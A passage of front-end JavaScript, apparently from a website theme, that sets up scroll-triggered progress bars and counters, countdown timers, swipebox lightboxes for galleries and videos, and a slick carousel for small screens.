							duration: bm_duration,
							svgStyle: {
								width: '100%',
								height: '100%'
							},

							text: {
								style: {
									color: textColor,
									position: 'absolute',
									right: '0',
									top: '30px',
									padding: 0,
									margin: 0,
									transform: null
								},
								autoStyleContainer: false
							},

							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, bar) {
								bar.setText(Math.round(bar.value() * 100));
							}

						});

						progressInit.path.style.strokeLinecap = 'round';

					} else if (ProgressType === 'circle') {
						progressInit = new ProgressBar.Circle(progressItemID, {


							color: textColor,
							strokeWidth: bm_strokeWidth,
							trailWidth: bm_trailWidth,
							trailColor: bm_trailColor,
							easing: 'easeInOut',
							duration: bm_duration,

							text: {
								autoStyleContainer: false
							},
							from: {
								color: bgColor,
								width: bm_strokeWidth,
							},
							to: {
								color: bgColor,
								width: bm_strokeWidth,
							},

							step: function (state, circle) {
								circle.path.setAttribute('stroke', state.color);
								circle.path.setAttribute('stroke-width', state.width);

								if (valueText === '') {
									var value = Math.round(circle.value() * 100);
									if (value === 0) {
										circle.setText('');
									} else {
										circle.setText(value);
									}
								} else {
									circle.setText(valueText);
								}


							}
						});
					}

					if (ProgressType === 'bar' || ProgressType === 'circle') {
						if (fontFamily != '') {
							progressInit.text.style.fontFamily = fontFamily;
						}
						progressInit.text.style.fontSize = fontSize;
					}

					ct_progress_items.push(['#' + $this.attr('data-id'), progressInit, ProgressPercent, false]);
				}

			});
		}

		// trigger the progressbar when scrolling
		$(document).bind('scroll', function () {
			var scrollOffset = $(document).scrollTop();

			for (var k in ct_progress_items) {
				var item_id = ct_progress_items[k][0];
				var item_progressbar = ct_progress_items[k][1];
				var item_percent = ct_progress_items[k][2];
				var item_progress_runned = ct_progress_items[k][3];

				if (!item_progress_runned) {
					var containerOffset = $(item_id).offset().top - window.innerHeight;
					if (scrollOffset > containerOffset) {
						item_progressbar.animate(item_percent);

						item_progress_runned = true;

						ct_progress_items[k][3] = true;
					}
				}
			}
		});

		jQuery('.c-icon-box').each(function () {

			var $this = jQuery(this);

			var itemDataCount = parseInt($this.attr('data-count'));

			var itemColumn = $this.find("li.c-column");

			if (itemColumn !== "undefined") {

				itemColumn.unwrap();

				itemColumn.unwrap();

				for (var i = 0; i < itemColumn.length; i++) {
					if (i % itemDataCount === 0) {
						itemColumn.slice(i, i + itemDataCount).wrapAll('<li class="block-group"><ul></ul></li>');
					}
				}
			}

		});

		/*Shortcode Countdown*/

		function isDate(strDate) {
			var scratch = new Date(strDate);
			if (scratch.toString() == 'NaN' || scratch.toString() == 'Invalid Date') {
				return false;
			} else {
				return true;
			}
		};

		var c_countdown = function () {

			$('.c-countdown__inner').each(function (index, element) {
				var $this = $(this);
				var $years_text = $this.attr('data-years-text');
				var $months_text = $this.attr('data-months-text');
				var $week_text = $this.attr('data-week-text');
				var $weeks_text = $week_text + 's';
				var $days_text = $this.attr('data-days-text');
				var $hours_text = $this.attr('data-hours-text');
				var $minutes_text = $this.attr('data-minutes-text');
				var $seconds_text = $this.attr('data-seconds-text');
				var $timer = $this.attr('data-countdown');

				var $format = $this.attr('data-format');
				if ($format == 'full') {
					$format = 'yodHMS';
				} else {
					$format = 'dHMS';
				}

				if (!isDate($timer)) {
					alert('You have entered an incorrect time value');
					return false;
				}
				;

				$this.countdown({
					until: new Date($timer),
					labels: [$years_text, $months_text, $weeks_text, $days_text, $hours_text, $minutes_text, $seconds_text],
					labels1: [$years_text, $months_text, $week_text, $days_text, $hours_text, $minutes_text, $seconds_text], //min
					format: $format,
					padZeroes: true,
				});


			});
		};
		c_countdown();

		// video lightbox
		if (jQuery().swipebox) {
			jQuery('.c-video-lightbox-item').swipebox();
		}

		//gallery lightbox
		if (jQuery().swipebox) {
			jQuery('.c-gallery-item').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		// portfolio lightbox
		if (jQuery().swipebox) {
			jQuery('.c-portfolio-lightbox').swipebox({
				loopAtEnd: false, // true will return to the first image after the last image is reached
				hideBarsDelay: 5000,
			});
		}

		//Shortcode Counter
		jQuery('.c-counter__value').each(function () {

			var $this = jQuery(this);
			var counterID = $this.attr('data-id');
			var counterEndValue = $this.attr('data-value');
			var counterStartValue = 0;
			var counterDuration = $this.attr('data-time');
			var counterSeparator = $this.attr('data-separator');
			var counterSuffix = $this.attr('data-suffix');
			counterDuration = counterDuration / 1000;

			var options = {
				useEasing: false,
				useGrouping: true,
				separator: counterSeparator,
				decimal: '',
				suffix: counterSuffix
			};

			var c_counter = new CountUp(counterID, counterStartValue, counterEndValue, 0, counterDuration, options);

			// trigger the counter when scrolling
			$(document).bind('scroll', function () {
				var scrollOffset = $(document).scrollTop();
				var containerOffset = $('#' + counterID).offset().top - window.innerHeight;
				if (scrollOffset > containerOffset) {
					c_counter.start();
				}
			});

		});
		
		if($(window).width() <= 480){
			jQuery('.grid9').slick({
				lazyLoad: 'ondemand',
				fade: false,
				cssEase: 'ease-out',
				dots: false,
				autoplay: false,
				arrows: true,
				autoplaySpeed: 5000,
				infinite: true,
				speed: 300,
				slidesToShow: 2,
				slidesToScroll: 2,
				adaptiveHeight: false
			});
		} else {
			jQuery('.grid9').addClass('block');
		}
	});

})

(jQuery);